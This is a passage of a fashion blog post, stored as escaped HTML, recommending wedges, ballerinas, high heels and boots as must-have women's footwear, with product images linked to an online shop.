me\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI\nhave written similar posts, do check them out\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/theanvolyzer.blogspot.in\/2017\/01\/5-types-of-handbags-every-woman-should-own.html\"\u003E5 Types of Handbags Every Woman Should Own\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/theanvolyzer.blogspot.in\/2017\/01\/must-have-sunglasses-for-women-in-2017.html\"\u003EMust have Sunglasses for Women in 2017\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EGet\nset to read all about,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DvbQwhQ_MhmpufsnQPK7GdCIhh-BiC5tHeA1tJ373VsX0_jJpnAHkVUYmyHLK_uB6iGINrPJigsI40jl-P0D8oQ_1l5w4AMwzP8gnCoXFcVQBchvEQeU4LV2B4e2EZpf8i58hZR2qRI\/s1600\/PicsArt_01-17-11.28.49.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DvbQwhQ_MhmpufsnQPK7GdCIhh-BiC5tHeA1tJ373VsX0_jJpnAHkVUYmyHLK_uB6iGINrPJigsI40jl-P0D8oQ_1l5w4AMwzP8gnCoXFcVQBchvEQeU4LV2B4e2EZpf8i58hZR2qRI\/s640\/PicsArt_01-17-11.28.49.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif; font-size: large;\"\u003EMust have Footwear that every Diva should have in her Closet\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: purple;\"\u003EWedges\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/orrange-wedges-1456553555\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fs3-eu-west-1.amazonaws.com%2Fkrios-uploads%2Fuploads%2F1456553535276image.png\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/wearmates-everything-that-a-girl-1471442490aql\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_26905%2Fwearmates-everything-that-a-girl-1471442490aql-main.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/geometric-wedges-1465381513\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fs3-eu-west-1.amazonaws.com%2Fkrios-uploads%2Fuploads%2F1465381508650image.png\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EAh\nWedges, these are every woman's necessity when it comes to Footwear\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI\nbet every female has at least one Wedge Sandal in their Closet\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThis\ntops the cheat sheet of Heels, followed by Platform shoes\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EMeaning,\nWedges look great and are super comfortable which makes them popular among\nladies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESo\nno need to worry about those high pointed heels and their pain\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EKeep\ncalm and done a pair of cute Wedges\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cu\u003EBallerinas\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/charming-all-the-way-1476271957\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_35289%2FCharming_all_the_Way_-_699-999_1476271954.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/azure-fashions-black-embellished-ballerinas-1471587513zqp\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_27082%2Fazure-fashions-black-embellished-ballerinas-1471587513zqp-main.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/click-me-post-me-pin-1476272109\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_35289%2FClick_me_1476272101__Post_me__Pin_me_-899-_1099.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EBallerinas are every girls first\nlove when it comes to footwear\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThey are of perfect shape, which\nsuit feet the most\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EFlat with no heels, so ideal for everyone\nand for every occasion\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ECome in a variety of designs and\nvery easy to style\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EWhat more could a woman want\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThis explains why there still in trend even after all these years\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EBallerinas are Top in the\nFootwear Classics List\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cu\u003EHigh Heels\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/red-suede-heels-1471873627les\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_20249%2Fred-suede-heels-1471873627les-2.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/pink-pu-heels-1471873619odt\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_20249%2Fpink-pu-heels-1471873619odt-1.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/ruffle-front-heels-1479212491\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fs3-eu-west-1.amazonaws.com%2Fkrios-uploads%2Fuploads%2F1479212477790image.png\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\"Oh My Goodness, I need it\nin my Life\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003Eis a thought that goes through\nour head, every time we come across some Stylish and Fabulous High Heels\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI mean who doesn't love them, you\ndon't have to compulsorily wear them often to love them\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI love high heels, the aura they\ncreate, the confidence they provide, yet I don't done them regularly and save\nthem for special occasions\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EWell this is my personal choice,\nwhich may not match with yours, but who cares?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EWe love High Heels and that is\nwhat matters Isn't it?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cu\u003EBoots\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EBoots give some serious Glam to\nany outfit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EBe it Rocking the Edgy look or\nWorking the Country Vibe, A pair of Boots do it all\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThese are in Major trend right\nnow and are spotted among stylish youngsters\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI think its high time, we acknowledge\ntheir awesome-ness and invest on them\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/platform-army-green-shoes-1482244134vat\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_32794%2Fplatform-army-green-shoes-1482244134vat-main.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/pumps-for-womens_79x7923406-1475157914chu\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_32795%2Fpumps-for-womens_79x7923406-1475157914chu-main.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/studded-block-heels-boots-1475737908cen\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_32794%2Fstudded-block-heels-boots-1476797490zjp-main.jpg\" width=\"580\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan 